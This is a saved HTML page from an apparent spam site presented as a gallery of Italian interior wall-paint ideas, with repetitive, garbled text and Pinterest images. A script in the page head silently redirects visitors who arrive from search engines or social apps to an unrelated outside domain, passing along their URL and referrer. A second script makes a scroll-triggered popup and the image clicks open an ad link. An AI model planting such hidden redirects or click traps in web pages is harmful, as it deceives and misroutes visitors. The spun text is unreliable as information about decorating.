

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brenden56wallz.pages.dev/decorazioni-pitture-per-interni
body_size: 5708
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        Decorazioni Pitture Per Interni
    </title>
    <style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media  screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}}
</style>
    <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "Lester"
  },
  "headline": "Decorazioni Pitture Per Interni",
  "datePublished": "2021-09-27",
  "image": "https://i.pinimg.com/736x/6d/2b/14/6d2b14873cd86afefa7cf70cdd98f4d8.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "brenden56wallz",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=decorazioni+pitture+per+interni",
      "width": 512,
      "height": 512
    }
  }
}
</script>
<link rel="preconnect" href="https://i.pinimg.com">
<link rel="dns-prefetch" href="https://i.pinimg.com">
<link rel="preload" href="https://i.pinimg.com/236x/38/6e/94/386e942405596a380db7969832cbab83.jpg" as="image" media="(max-width: 420px)">
<link rel="preload" href="https://i.pinimg.com/originals/38/6e/94/386e942405596a380db7969832cbab83.jpg" as="image" media="(min-width: 420.1px)" >
    <script>
var ars = 'https://midwestcanonlaw.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<!--ads/auto.txt--></head>
<body>
    <header>
        <h1>
            <a href="/">
            Decorazioni Pitture Per Interni
            </a>
        </h1>
        <p>
                            Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website.
                    </p>
        <center>
            <input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query">
            <div class="d-block p-4">
	<center>
		<!--ads/responsive.txt-->
	</center>
</div>        </center>
    </header>
    <main>
        <article>
    <p><strong>Decorazioni Pitture Per Interni</strong>. Come abbiamo visto le idee per le decorazioni delle pareti sono una infinitàNe abbiamo raccolto 62 in questo Libro delle Idee ma le variazioni e le possibilità sono virtualmente infinite e grazie alla creatività e al talento di interior designer e architetti decorare le pareti diventa un modo per. Le pitture decorative per interni sono finiure pronte alluso disponibili in una vasta gamma di colori.</p>
            <figure>
        <img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/38/6e/94/386e942405596a380db7969832cbab83.jpg" src="[data-uri]" alt="Effetti Decorativi Per Le Pareti Di Casa Foto Tempo Libero Insieme A Pitture Particolari Per Interni Pareti Casa Decorazioni Pitture Decorative" width="640" height="360" />
        <figcaption>Effetti Decorativi Per Le Pareti Di Casa Foto Tempo Libero Insieme A Pitture Particolari Per Interni Pareti Casa Decorazioni Pitture Decorative from www.pinterest.com</figcaption>
    </figure>
        <p>
        Le pitture decorative come le velature le terre gli spatolati gli stucchi e i perlescenti si. Come abbiamo visto le idee per le decorazioni delle pareti sono una infinitàNe abbiamo raccolto 62 in questo Libro delle Idee ma le variazioni e le possibilità sono virtualmente infinite e grazie alla creatività e al talento di interior designer e architetti decorare le pareti diventa un modo per. Le pitture decorative per interni sono finiure pronte alluso disponibili in una vasta gamma di colori.
    </p>
    <h3>Le pitture decorative come le velature le terre gli spatolati gli stucchi e i perlescenti si.</h3>
    <p>Le pitture decorative come le velature le terre gli spatolati gli stucchi e i perlescenti si. Le pitture decorative come le velature le terre gli spatolati gli stucchi e i perlescenti si. Come abbiamo visto le idee per le decorazioni delle pareti sono una infinitàNe abbiamo raccolto 62 in questo Libro delle Idee ma le variazioni e le possibilità sono virtualmente infinite e grazie alla creatività e al talento di interior designer e architetti decorare le pareti diventa un modo per. Le pitture decorative per interni sono finiure pronte alluso disponibili in una vasta gamma di colori.</p>
</article>

<section>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pittura Decorativa Decorazioni Interni Decorazioni Idee Per Decorare La Casa" data-src="https://i.pinimg.com/236x/88/61/ea/8861ea9482b4193013720199806685e6.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Le pitture decorative per interni sono finiure pronte alluso disponibili in una vasta gamma di colori.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Effetti Decorativi Per Le Pareti Di Casa Foto Tempo Libero Insieme A Pitture Particolari Per Interni Pareti Casa Decorazioni Pitture Decorative" data-src="https://i.pinimg.com/236x/38/6e/94/386e942405596a380db7969832cbab83.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Come abbiamo visto le idee per le decorazioni delle pareti sono una infinitàNe abbiamo raccolto 62 in questo Libro delle Idee ma le variazioni e le possibilità sono virtualmente infinite e grazie alla creatività e al talento di interior designer e architetti decorare le pareti diventa un modo per.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="13 Indescribable Cozy Bedroom Paintings Ideas Decorazione Di Stanze Arredamento Casa Arredamento" data-src="https://i.pinimg.com/474x/4d/99/15/4d99151b8fd2d17e6d17beb25d7e2011.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: es.pinterest.com</small>
                    <p>Le pitture decorative come le velature le terre gli spatolati gli stucchi e i perlescenti si.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pin Su Arredamento" data-src="https://i.pinimg.com/236x/08/47/de/0847de66827a3c2d46270307f988b6d4.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Le pitture decorative come le velature le terre gli spatolati gli stucchi e i perlescenti si.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Colori Pareti Idee Per Interni Idee Muro Camera Da Letto" data-src="https://i.pinimg.com/236x/fc/d7/a0/fcd7a02fd0650cf73f1dd5b4cf73065e.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Le pitture decorative per interni sono finiure pronte alluso disponibili in una vasta gamma di colori.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="30 Fotos E Ideas Para Decorar Y Pintar Las Paredes A Rayas Mil Ideas De Decoracion Idee Colore Camera Da Letto Pareti A Strisce Camera Da Letto Camera Da Letto Pareti" data-src="https://i.pinimg.com/474x/9c/23/f9/9c23f94c388de22eb9a306bd9170f365.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Le pitture decorative come le velature le terre gli spatolati gli stucchi e i perlescenti si.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Pitturare Casa Guida Tecniche Colori Prezzi E Idee Idee Per Decorare La Casa Pittura Pareti Stile Decorazioni Per La Casa" data-src="https://i.pinimg.com/236x/c0/fc/2a/c0fc2ad53aabd2d26f69f17f0a163538.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Le pitture decorative per interni sono finiure pronte alluso disponibili in una vasta gamma di colori.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="70 Spettacolari Disegni Murali Per Decorazioni Di Interni Mondodesign It Murales A Tema Albero Murale Decorazioni" data-src="https://i.pinimg.com/236x/8f/20/e8/8f20e8ee662323a5add61f3083fc7147.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: nl.pinterest.com</small>
                    <p>Le pitture decorative per interni sono finiure pronte alluso disponibili in una vasta gamma di colori.</p>
    </aside>

    <aside>
        <img class="v-image ads-img lazyload" alt="Color Wash Painting Techniques For Walls Color Painting Techniques Walls Tecniche Pittoriche Idea Di Decorazione Pittura Faux" data-src="https://i.pinimg.com/236x/6d/2b/14/6d2b14873cd86afefa7cf70cdd98f4d8.jpg" src="[data-uri]" width="640" height="360" />
        <small>Source: www.pinterest.com</small>
                    <p>Le pitture decorative come le velature le terre gli spatolati gli stucchi e i perlescenti si.</p>
    </aside>
</section>
<section>
    <article>
        <p>
                                
                            <a href="/murales-adesivi-per-pareti.html"><i>&larr; murales adesivi per pareti</i></a>
                                                                    
                                        <a href="/muri-con-disegni.html"><i>muri con disegni &rarr;</i></a>
                                        </p>
    </article>
</section>
        <center>
            <div class="d-block p-4">
	<center>
		<!--ads/300-B.txt-->
	</center>
</div>        </center>
    </main>
    <footer style="padding-top: 50px;">
        <center>
                            <a href="/p/dmca.html">Dmca</a>
                            <a href="/p/contact.html">Contact</a>
                            <a href="/p/privacy-policy.html">Privacy Policy</a>
                            <a href="/p/copyright.html">Copyright</a>
                    </center>
    </footer>
    <div class="popbox hide" id="popbox">
        <div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/>
        <div class="pop-content">
            <div class="popcontent" align="center">
                <img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]"  width="640" height="320" class="lazyload" alt="" />
                <button class='g_url btn btn-success btn-dwn m-2'>Confirm</button>
                <br/>
            </div>
            <button class='g_url popbox-close-button'>&times;</button>
        </div>
    </div>
    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript>
<!-- Histats.com  END  -->    <script  src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script>
    <script type="text/javascript">
        var current     = window.location.href;
        var g_confirm   = current.includes('c=1');
        var go_ads      = '#EDIT-WITH-YOUR-ADS';

        $(document).ready(function()
        {
            if(go_ads.includes('//'))
            {
                if(!g_confirm)
                {
                    $(window).scroll(function (event) {
                        var scroll = $(window).scrollTop();
                        if (scroll >= 200) {
                            $('#popbox').removeClass('hide');
                        }
                        console.log('scroll..');                    
                    });
                }

                $(document).on('click','.g_url',function(e)
                {
                    e.preventDefault();

                    var g_target=current.includes("?")?current+"&c=1":current+"?c=1";

                    window.open(go_ads,"_blank");
                    window.location.href=g_target;
                });

                $(document).on('click','.ads-img',function(e)
                {
                    e.preventDefault();
                    window.open(go_ads, '_blank');
                });
            }

            $("[id*='google-cache']").remove();        

            $(document).on('submit','#search-box',function(e){
                e.preventDefault();
                var query = $('input[name="q"]').val();
                query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' ');
                var target = 'site:'+location.host+' '+query;
                var uri= 'https://www.google.com/search?q='+encodeURIComponent(target);
                window.open(uri, '_blank');
            });
        });
    </script>
</body>

</html>
